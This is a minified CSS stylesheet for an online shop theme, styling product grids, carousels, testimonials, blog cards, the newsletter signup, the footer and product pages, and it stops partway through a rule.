.hover_image{opacity:1;-moz-opacity:1;-webkit-opacity:1;transform:scale(1.08);-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08)}.prdouct-btn-wrapper{bottom:auto;top:60%;right:0;height:auto;left:-25%;opacity:1;position:absolute;transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:40px;z-index:2}.product-item:hover .prdouct-btn-wrapper{left:20px;width:195px}.prdouct-btn-group{bottom:0;left:0;right:0;margin-top:-125px;opacity:0;overflow:hidden;background:none;border:none;padding:0;position:relative;text-align:center;top:50%;transform:translate3d(0,0,0);transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:100%;overflow:hidden}.product-item:hover .prdouct-btn-group{opacity:1}.prdouct-btn-wrapper div a,.prdouct-btn-wrapper-list div a{background-color:#fff;border:1px solid #fff;border-radius:0;color:#000;display:inline-block;float:left;font-size:14px;height:39px;left:-118.4px;padding:7px 0;position:relative;transition:all 0.45s ease-in-out 0s;-webkit-transition:all 0.45s ease-in-out 0s;-moz-transition:all 0.45s ease-in-out 0s;-o-transition:all 0.45s ease-in-out 0s;-ms-transition:all 0.45s ease-in-out 0s;width:160px;margin-top:5px;line-height:0}.prdouct-btn-wrapper div .fa,.prdouct-btn-wrapper-list div .fa{line-height:20px;font-size:16px}.product-item .product-btn-icon span.lable{background:#ffb400;color:#fff;float:left;margin-left:-10px;margin-top:-8px;padding:19.5px;text-align:center;width:80%;font-weight:400;font-size:14px;text-transform:uppercase}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{left:0;background:#ffb400;border-color:#ffb400;color:#fff}.product-grid .products-decs{position:relative;background:#fff;padding:10px 15px 0 15px}.product-grid .products-decs:before{display:block;margin:10px 0 0 -15px;height:48px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;position:absolute}.product-grid .product-item:hover .products-decs{bottom:60px}.product-item .add-to-cart{background-color:#fff;border:1px solid #ddd;color:#222;text-transform:uppercase;font-weight:500;margin:0 10px 20px 10px;display:none;transition:all 0.5s ease 0s;bottom:0;position:absolute;padding:9px 15px}.product-item:hover .add-to-cart{display:block}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#ffb400;border:1px solid #ffb400;color:#fff}.product-carousel .product-miniature{width:100%;padding:0 15px}.img-responsive{display:block;max-width:100%;height:auto}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{position:absolute;right:15px;top:-80px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{color:#fff;background:#ffb400;border-radius:0;height:50px;width:25px;line-height:50px}i.fa.fa-angle-right{border-left:1px solid #222}i.fa.fa-angle-left{border-right:1px solid #222}.testimonial-inner.owl-carousel.owl-theme .owl-nav button .fa,.products.owl-carousel.owl-theme .owl-nav button .fa,.blog-item.owl-carousel.owl-theme .owl-nav button .fa{font-size:18px;padding:8px 7px 8px 7px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button:hover,.products.owl-carousel.owl-theme .owl-nav button:hover,.blog-item.owl-carousel.owl-theme .owl-nav button:hover{color:#222}@media (max-width:991px){.box-content.featured,.box-content.latest,.box-content.bestseller,.box-content.special{margin:30px 0 0 0;padding:50px 30px}.box-content.products-tab{padding:50px 30px}.product-grid .products-decs{bottom:60px}.product-item .add-to-cart{display:block}#left-column .product-item .products-decs,#right-column .product-item .products-decs{bottom:auto}}@media (max-width:767px){.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-65px}}@media (max-width:575px) and (min-width:480px){#products .product-miniature.product-grid{width:50%}}@media (max-width:767px){.product-item .product-image-wraper{background-color:transparent}}@media (max-width:575px){#content h5.products-section-title,h5.products-section-title{font-weight:500;font-size:16px;padding:10px 15px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{height:40px;line-height:40px}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-55px}}@media (max-width:425px){#content h2.products-section-title,h2.products-section-title{font-size:22px}}.product-tab,.product-tab-box{position:relative}.product-tab .nav-tabs{margin-bottom:0;border-bottom:none}.product-tab .nav-tabs .nav-link{padding:25px 15px 15px;background:transparent;color:#fff;border:none;text-transform:none;font-size:16px;font-weight:500;position:relative;margin-right:15px}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#ffb400;color:#fff}@media only screen and (min-width:768px){.product-tab .nav-tabs{position:absolute;top:-10px;right:45px}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:20px solid #ffb400;border-left:12px solid transparent;border-right:0 solid transparent}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:20px solid #ffb400;border-left:0 solid transparent;border-right:12px solid transparent}}@media only screen and (max-width:767px){.product-tab .nav-tabs{margin-bottom:15px;text-align:center}.product-tab .nav-tabs .nav-item{float:none;display:inline-block;margin:0 auto -1px;text-align:center;background:#222;border-bottom:none}.product-tab .nav-tabs .nav-link{margin-right:0;padding:15px 15px 15px}.product-tab .product-carousel.owl-carousel .owl-nav{top:-129px}}@media (max-width:575px){.product-tab .product-carousel.owl-carousel .owl-nav{top:-99px}.product-tab .nav-tabs .nav-link{padding:5px 8px 5px;font-size:14px}}.testimonial-section{background:url(../img/8c1a72352308ebbe9b228b0370c9087a.jpg);padding:50px 0}.testimonial-item{position:relative;text-align:center;color:#999;margin:0 15px;background:#fff;padding:23px}.testimonial-img-wrapper{margin:0 auto 30px;text-align:center}.testimonial-img-wrapper img{border-radius:50%;border:2px solid #ffb400}.testimonial-section .testimonial-quotes p{line-height:26px}.testimonial-section .testimonial-author{margin-bottom:0;color:#ffb400;margin-top:20px}.owl-dots{text-align:center;position:relative;left:0;bottom:0;right:0;width:100%;margin:0 auto;margin-top:30px}.owl-carousel .owl-dots button.owl-dot{width:12px;height:12px;background:#fff;border-radius:20px;box-shadow:none;margin:0 5px;opacity:1}.intro-slider .owl-carousel .owl-dots button.owl-dot{width:14px;height:14px}.owl-carousel .owl-dots button.owl-dot.active{background:#ffb400}.owl-carousel .owl-dots button.owl-dot.active:hover,.owl-carousel .owl-dots button.owl-dot:hover{background:rgba(0,0,0,.7)}@media (min-width:992px){.testimonial-section .testimonial-intro{max-width:95%;margin:0 auto}}@media (max-width:767px){.testimonial-section{padding:35px 0}}.latest-post-section{background:#fff}.latest-post-inner{border:1px solid #ddd}.latest-post-item{margin-bottom:30px}.post-images-wrapper{position:relative;overflow:hidden}.latest-post-item:hover .latest-post-inner{box-shadow:0 0 17px 0 rgba(0,0,0,.11),0 0 9px 0 rgba(0,0,0,.11);border-color:transparent}.blog-date{height:50px;width:130px;margin:auto;position:absolute;left:37px;background-color:#ffb400;color:#fff;z-index:99;top:0;text-align:center;line-height:50px}.blog-date:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:0 0 11px 12px;border-color:transparent transparent #ffb400 transparent;top:0;-webkit-transform:rotate(360deg);left:-11px}.blog-date:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:11px 0 0 12px;border-color:transparent transparent transparent #ffb400;-webkit-transform:rotate(360deg);right:-11px}.latest-post-content{color:#999;padding:20px}h4.post-title{font-size:18px;text-transform:capitalize}.blog-read{border:1px solid #ddd}.latest-post-content p.link-more{margin:20px 0 0}.latest-post-item .post-images-wrapper img{transition-duration:700ms;-webkit-transition-duration:700ms;-moz-transition-duration:700ms;-ms-transition-duration:700ms;-o-transition-duration:700ms}.latest-post-item:hover .post-images-wrapper img{opacity:.5}.blog_hover{margin:0;opacity:0;position:absolute;left:0;right:0;text-align:center;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;z-index:1}.latest-post-item:hover .blog_hover{opacity:1;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms}.blog_hover .hover-zoom{border:2px solid #ffb400;color:#ffb400;background:#fff;height:37px;width:37px;line-height:33px;border-radius:50%;display:inline-block;font-size:16px;opacity:0;position:relative;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.blog_hover .hover-zoom:hover{color:#fff;background:#ffb400}.latest-post-item:hover .hover-zoom{opacity:1;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:991px){.latest-block-inner{margin:30px 0 0 0;padding:50px 30px}}@media (max-width:767px){.latest-post-section{padding-top:20px}.latest-post-item{margin-bottom:15px}.product-item{margin-bottom:25px}}@media (max-width:480px){.blog-date{height:40px;width:110px;font-size:12px;line-height:40px}h4.post-title{font-size:16px}#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}.brand-section{background:#fff}.brand-item{text-align:center;margin:0 15px;padding:20px 15px}.brand-item a{display:block;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;text-align:center}.testimonial-section .owl-carousel .owl-item img,.brand-section .owl-carousel .owl-item img,.brand-section .brand-item img{max-width:inherit;width:auto;margin:0 auto}.testimonial-section .owl-carousel .owl-item img{max-height:100px}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{font-size:16px;background-color:#fff;border:1px solid #ddd;width:40px;height:40px;color:#222;position:absolute;top:50%;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#ffb400;color:#fff;border:1px solid #ffb400}.intro-slider i.fa.fa-angle-left,.intro-slider i.fa.fa-angle-right,.brand-section i.fa.fa-angle-left,.brand-section i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-left{border:none}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{top:60%}.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:-20px}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:-20px}.brand-section:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:0}.brand-section:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:0}@media (max-width:991px){.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}}.block_newsletter{background:#ffb400;position:relative;margin-top:-12px;padding:0}#block-newsletter-label{float:left;padding:30px 20px 18px}h2.section-title{color:#fff;line-height:24px;margin:0;font-size:24px;position:relative;padding:0 0 0 110px;float:left;text-align:left}h2.section-title:before{content:" ";background:url([data-uri]);font-family:'FontAwesome';width:80px;height:40px;position:absolute;color:#fff;left:0}.newsletter-description{color:#fff;padding:0 0 0 110px;text-align:left;display:inline-block}.block_newsletter_form{float:left;height:100px;padding:30px 20px 25px}.block_newsletter .block_newsletter_form.collapse{display:inherit;padding:0;margin:0;float:left;width:100%}.block_newsletter form{position:relative}.block_newsletter form .input-wrapper{overflow:hidden;position:relative}.news-subscribe-btn{background:#222;position:absolute;right:0;top:0;transition:all 0.3s ease 0s;width:auto;color:#fff;float:left;padding:10px 20px;box-shadow:none;height:50px;border-radius:0;border:none;text-transform:uppercase}input[type="text"],input[type="email"],input[type="tel"],input[type="number"],input[type="password"]{border:1px solid #ddd;background:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#888;outline:none;font-weight:400;padding:10px 15px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:inline-block;text-transform:none}.block_newsletter form input[type=email]{width:100%;margin-bottom:15px}.block_newsletter form input{height:50px;box-shadow:none;padding:10px 115px 10px 15px;border:none}.block_newsletter .subscribe-btn{min-width:186px}.block_newsletter p{margin-top:15px}.block_newsletter_condition{display:none}@media only screen and (max-width:1199px){h2.section-title{font-size:20px}#block-newsletter-label{padding:23px 20px}}@media only screen and (max-width:991px){.block_newsletter_form{height:auto;padding:0 15px 0}#block-newsletter-label{justify-content:center;display:grid;padding:15px 15px}h2.section-title{padding:0 0 0 100px}.newsletter-description{padding:0 0 0 100px}.block_newsletter form input,.news-subscribe-btn{height:45px}}@media only screen and (max-width:480px){h2.section-title{font-size:18px;padding:0 0 0 75px}.newsletter-description{padding:0 0 0 75px}h2.section-title:before{height:30px;width:60px;background-size:60px}}@media only screen and (max-width:320px){.newsletter-description{display:none}}.newsletter-popup-wrapper{background:#FFF;padding:15px;text-align:left;max-width:750px;margin:30px auto;position:relative;width:100%}.newsletter-popup-inner-wrapper{display:block}.newsletter-popup-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.newsletter-popup-image-wrapper,.newsletter-popup-text{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.newsletter-popup-text{padding:30px 15px 30px 15px;text-align:center}.newsletter-popup-text p{font-size:16px;margin-bottom:0}.btn-newsletter{font-size:15px;line-height:1;font-weight:500;text-decoration:none;text-align:center;outline:none;border-width:1px;border-style:solid;border-color:transparent;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:11px 25px;text-transform:uppercase;background-color:#333;color:#fff;margin-bottom:15px}.btn-newsletter:hover{background:#ffb400}.newsletter-input{display:block;width:100%;margin-top:20px;margin-bottom:20px;max-width:90%}.newsletter-popup-text h2{font-size:24px}.newsletter-popup-wrapper .newsletter-popup-image-wrapper{display:none}.promo-box{position:relative;display:flex}.promo-box-inner{position:relative;margin-top:-12px;background:#ffb400;float:left;width:100%;z-index:1}.block_newsletter:before,.promo-box-inner:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:27px solid #ffb400;border-left:15px solid transparent;border-right:0 solid transparent}.block_newsletter:after,.promo-box-inner:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:25px solid #ffb400;border-left:0 solid transparent;border-right:15px solid transparent}.promo-box .promo-icon{height:60px;width:60px;border-radius:50%;position:relative;z-index:2;float:left;transition:transform 300ms ease-in-out 0s;-webkit-transition:transform 300ms ease-in-out 0s;-moz-transition:transform 300ms ease-in-out 0s;-o-transition:transform 300ms ease-in-out 0s;-ms-transition:transform 300ms ease-in-out 0s}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #f2ab00}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #f2ab00}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #f2ab00}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #f2ab00;transition:all 700ms ease}.promo-box .promo-icon i{display:none}.promo-box .promo-info{float:left;padding:5px 0 5px 20px;vertical-align:middle;color:#fff}.promo-box .promo-info .promo-title{color:#fff;margin-bottom:5px}@media only screen and (min-width:768px){.promo-box{padding:30px 0;justify-content:center;margin:0 auto}}@media (max-width:1199px) and (min-width:768px){.promo-box{display:block}.promo-box .promo-icon{float:unset;margin:0 auto 10px}.promo-box .promo-info{padding:0;margin:0;border:none;text-align:center;float:unset}.promo-box{padding:15px 0}}@media only screen and (max-width:991px){.promo-box .promo-info .promo-title{font-size:16px}}@media only screen and (max-width:767px){.promo-box-inner{padding:10px 0 0;margin-top:-1px}.promo-box .promo-info{padding:5px 0 5px 15px}}@media only screen and (max-width:575px){.promo-box .promo-icon{height:45px;width:45px}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 4px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -51px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -52px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 3px -107px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -107px #f2ab00;background-size:110px}.promo-box .promo-info{padding:0 0 0 15px}.promo-box .promo-desc{font-size:12px}.promo-box .promo-info .promo-title{margin-bottom:0;font-size:14px}}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.social-sharing span{font-weight:600}.social-sharing ul li{display:inline-block;cursor:pointer;float:left;margin:0 auto;text-align:center;height:30px;width:30px}.social-sharing li a,.social-sharing ul li a:before{line-height:30px}.social-sharing li a,.block-social ul li a{display:block;font-size:0}.social-sharing li a{background:none;color:#222}.social-sharing li a:hover{color:#ffb400}.social-sharing ul li a:before{display:block;font-family:'FontAwesome';font-size:14px;line-height:30px}.facebook a:before{content:"\F09A"}.twitter a:before{content:"\F099"}.rss a:before{content:"\F09E"}.youtube a:before{content:"\F167"}.googleplus a:before{content:"\F0D5"}.pinterest a:before{content:"\F231"}.vimeo a:before{content:"\F194"}.instagram a:before{content:"\F16D"}#index #footer{margin-top:60px}#footer{background:#f5f5f5;margin-top:50px}.footer-container{color:#999}.block-contact{color:#999}.footer-container .footer-block{padding:50px 15px 40px}.footer-about-block{text-align:center;padding:14px 0}.footer-about-block p{margin:20px 0}h5.widget-title{font-weight:600}.footer-container .links ul+ul{margin-top:20px}.footer-container li a{color:#999;cursor:pointer;text-transform:capitalize;line-height:30px}.account-list a:hover,.footer-container li a:hover{color:#ffb400}.links .collapse{display:inherit;margin:0}.footer-bottom-inner{border-top:1px solid #ddd;padding:20px 0}.footer-bottom p{margin-bottom:0}.footer-bottom .copyright_link{text-align:left;display:inline-block}.footer-bottom .payment{text-align:right;display:inline-block;float:right}.footer-bottom .copyright_link a{color:#999}.footer-bottom .copyright_link a:hover{color:#ffb400}.block-social ul.social-links li{display:inline-block;cursor:pointer;text-align:center;vertical-align:top}.block-social ul.social-links li{margin-right:5px}.block-social ul.social-links li a{display:block;width:35px;height:35px;border-radius:50%;background:#ddd;color:#999}.block-social ul.social-links li a .fa{font-size:18px;line-height:37px}.block-social ul.social-links li:hover a{color:#fff}.block-social ul.social-links li.facebook:hover a{background-color:#3B5998}.block-social ul.social-links li.twitter:hover a{background-color:#55ACEE}.block-social ul.social-links li.g-plus:hover a{background-color:#dd4b39}.block-social ul li.rss-square:hover a{background:#f60}.block-social ul.social-links li.instagrm:hover a{background-color:#007bb5}.block-social ul.social-links li.youtube:hover a{background-color:red}@media (min-width:992px){.footer-container .linkblock,.footer-container .linkblock>.links:not(:first-child){border-left:1px solid #ddd}.footer-container .linkblock .links{padding:50px 30px 40px}.footer-container .linkblock{padding-left:0}.footer-container .links li a:hover:before{display:block;height:30px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;left:0;position:absolute}}@media (max-width:991px){.footer-container .linkblock .links{padding:0}.footer-container .footer-block{padding:0 15px 15px}.footer-container .widget-title,.footer-container h5{margin-bottom:0;display:inline-block}#index .footer-container,.footer-container{padding:20px 0 15px}.footer-bottom .copyright_link,.footer-bottom .payment{text-align:center;display:block}.footer-bottom .payment{padding-top:15px;float:none}.links .navbar-toggler{display:inline-block;padding:0;color:#333}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{cursor:pointer;padding:5px 0}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}}@media (max-width:767px){#index #footer,#footer{margin-top:30px}}.breadcrumb{padding:15px 15px;background-color:#f7f7f7}.breadcrumb:after{content:"";display:table;clear:both}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:'/';color:#222;margin:.3125rem}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{font-weight:500}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#ffb400}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}@media (max-width:767px){.breadcrumb{text-align:center;margin-top:15px}}.products-selection{margin-bottom:30px;border:1px solid #ddd;margin:0 0 30px 0;padding:9px 0;clear:left;background:#f7f7f7}.pro_list_gird{float:left;width:auto}.pro_list_gird span{border:none;box-shadow:none;padding:5px 0;border-radius:0;color:#222;float:left}.pro_list_gird span.list-view{margin-left:10px}.pro_list_gird span.active,.pro_list_gird span:hover{color:#ffb400}.pro_list_gird .fa{font-size:16px}.products-selection .total-products{padding:5px 15px;float:left}.products-selection .total-products p{margin-bottom:0}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:nowrap;text-align:right;padding:0;text-transform:capitalize}.products-selection .products-sort-order .products-sort-order-inner{position:relative}.products-sort-order .select-title{display:inline-block;width:100%;color:#999;background:#fff;cursor:pointer;border:1px solid #eee;padding:2px 10px}.products-sort-order .dropdown-menu{left:auto;width:100%;background:#fff;border:1px solid #eee;border-radius:0;margin:0;padding:0}.products-sort-order .select-list{display:block;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.product-grid .product-desc,.product-grid .prdouct-btn-wrapper-list,.product-list .prdouct-btn-wrapper,.product-list .product-item .add-to-cart,.product-list .product-item:hover .add-to-cart{display:none}.product-miniature.product-list .product-title{margin-top:10px}.product-list .product-item .product-image-wraper{padding:0;border-right:unset;border-bottom:10px solid #fff}#products .product-list .product-description{text-align:left;padding:15px 10px 0 30px}.prdouct-btn-wrapper-list{margin-top:25px;display:block;position:relative}.product-list .product-item .product-btn-icon span.lable,.product-quantity div.product-btn-icon span.lable{display:none}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{width:auto;left:unset;border:1px solid #ddd;height:auto;display:block;margin:0 5px 0;padding:9px 12px;color:#ffb400}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#ffb400;border-color:#ffb400}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{position:relative;margin:0;display:inline-block;float:left;margin-right:5px}@media (max-width:991px){.products-selection .total-products{float:right;margin-bottom:8px}}@media (max-width:767px){#products .product-list .product-description{padding:15px 0 0 15px}.prdouct-btn-wrapper-list div a{margin:0 3px 0}}@media (max-width:575px){.product-list .product-item .product-image-wraper{width:100%;border-right:10px solid #fff;border-bottom:none}#products .product-list .product-description{width:100%;padding:15px 15px 20px}#products .product-list.product-miniature .product-item .product-image-wraper img{width:auto;float:left}}@media (max-width:365px){.prdouct-btn-wrapper-list div a{margin:0 1px 0}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{margin-right:1px}}.pagination{width:100%;padding:9px 0;border:1px solid #ddd;margin:0}.pagination .col-md-6.text-right{line-height:30px;color:#333;font-weight:400}.text-right{text-align:right}.text-left{text-align:left}.pagination .page-list{margin-bottom:0}.pagination .page-list li,.pagination-pages li{display:inline}.pagination li>a,.page-link{border:1px solid #ddd;display:inline-block;float:none;font-weight:500;height:30px;line-height:28px;margin:0;padding:0;text-align:center;width:30px;color:#222}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#ffb400;border-color:#ffb400;color:#fff}.pagination .disabled{color:#888}@media (max-width:767px){.pagination .col-md-6{text-align:center}.pagination .col-md-6 .page-list{margin:10px 0 5px}}#product #content{position:relative;margin:0 auto}.product-cover{position:relative;float:left;width:100%}#product .product-zoom{border:1px solid #ddd}.product-cover .layer{position:absolute;right:10px;bottom:10px;opacity:1;z-index:9;cursor:pointer}.product-cover .layer .zoom-in{font-size:28px;color:#444}.product-images.owl-carousel .owl-item img{width:unset}#main .images-container .js-qv-mask.scroll{margin:1.5rem auto 0;position:relative;display:block;vertical-align:top;width:calc(100% - 60px)}#main .images-container .js-qv-mask{margin:1.5rem auto 0}.scroll-box-arrows i{position:absolute;bottom:50px;height:25px;line-height:25px;cursor:pointer;border:1px solid #eee;width:25px;text-align:center;outline:none;font-size:20px}.scroll-box-arrows i:hover{border-color:#ffb400}.scroll-box-arrows .left{left:15px}.scroll-box-arrows .right{right:15px}.scroll-box-arrows.scroll{display:block}#product .scroll-box-arrows.scroll,.scroll-box-arrows{display:none}.js-qv-product-images .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.js-qv-product-images .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.product-detail .js-qv-mask.mask .owl-nav button{height:30px;width:30px;top:0;bottom:0;border:1px solid #222;cursor:pointer;float:left;margin:auto;position:absolute;vertical-align:top;background:transparent;color:#222;outline:none}.product-detail .js-qv-mask.mask .owl-nav button.owl-next.disabled,.product-detail .js-qv-mask.mask .owl-nav button.owl-prev.disabled{opacity:.5}.product-detail .js-qv-mask.mask .owl-nav button.owl-prev{left:-30px}.product-detail .js-qv-mask.mask .owl-nav button.owl-next{right:-30px}.product-images li.thumb-container>.thumb{border:1px solid #eee;cursor:pointer}.product-detail .prdouct-title,.quickview .product-summary h1.product-title{font-size:22px;text-transform:capitalize;font-weight:600;margin:0 0 20px}.product-detail .product-prices{margin-bottom:20px}.product-prices div{margin-bottom:5px}.has-discount .current-price>span{vertical-align:middle}.product-discount{color:#999}.product-discount .regular-price{text-decoration:line-through;font-weight:400}.has-discount.product-price,.has-discount p{color:#ffb400;font-style:normal;font-weight:600;text-transform:none}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#ffb400;color:#fff;padding:3px 8px;font-size:12px;display:inline-block;line-height:normal;margin:0 5px}.product-unit-price{font-size:.8125rem;margin-bottom:0}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#999}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-information .manufacturer-logo{height:35px}.product-information .product-description img{max-width:100%;height:auto}.product-variants>.product-variants-item{margin:0 0 15px}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%;font-weight:500;color:#333}.product-variants>.product-variants-item ul li{margin-right:10px}.product-variants>.product-variants-item 